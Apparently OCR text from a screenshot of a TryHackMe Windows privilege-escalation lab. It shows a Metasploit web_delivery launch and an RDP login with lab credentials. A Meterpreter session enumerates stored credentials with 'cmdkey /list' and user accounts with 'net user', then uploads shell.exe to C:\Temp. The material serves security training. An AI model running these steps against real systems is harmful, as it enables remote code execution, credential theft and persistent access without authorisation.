 TryHackMe | Windows ...
FreeRDP: 10.10.165.76
msfconsole -r web_deli...
01:04 AM
msfconsole -r web_delivery.rc
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.165.76
msfconsole -r web_delivery.rc
C:\Temp>cmdkey /list
cmdkey /list
Currently stored credentials:
Target: WindowsLive:target=virtualapp/didlogical
Type: Generic
User: 02nfpgrklkitqatu
Local machine persistence
Target: Domain:interactive=WIN-QBA94KB3IOF\admin
Type: Domain Password
User: WIN-QBA94KB3IOF\admin
C:\Temp>net user
net user
User accounts for \\WIN-QBA94KB3IOF
-------------------------------------------------------------------------------
admin                    Administrator            DefaultAccount
Guest                    user                     WDAGUtilityAccount
The command completed successfully.
C:\Temp>^C
Terminate channel 7? [y/N]  y
meterpreter > cd C:\\
meterpreter > cd Temp
meterpreter > ls
No entries exist in C:\Temp
meterpreter > upload /home/kali/Documents/THM/Windows_PrivEsc/shell.exe